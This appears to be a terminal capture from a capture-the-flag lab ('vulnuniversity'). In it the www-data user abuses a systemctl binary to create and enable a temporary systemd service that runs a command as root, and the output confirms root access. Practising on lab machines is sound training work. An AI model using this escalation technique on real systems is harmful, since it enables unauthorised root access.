 www-data@vulnuniversity:/bin$ TF=$(mktemp).service
www-data@vulnuniversity:/bin$ echo '[Service]
> Type=oneshot
> ExecStart=/bin/sh -c "id > /tmp/output"
> [Install]
> WantedBy=multi-user.target' > $TF
www-data@vulnuniversity:/bin$ ./systemctl link $TF
Created symlink from /etc/systemd/system/tmp.eqhscanRgf.service to /tmp/tmp.eqhscanRgf.service.
www-data@vulnuniversity:/bin$ ./systemctl enable --now $TF
Created symlink from /etc/systemd/system/multi-user.target.wants/tmp.eqhscanRgf.service to /tmp/tmp.eqhscanRgf.service.
www-data@vulnuniversity:/bin$ cat /tmp/output
uid=0(root) gid=0(root) groups=0(root)
www-data@vulnuniversity:/bin$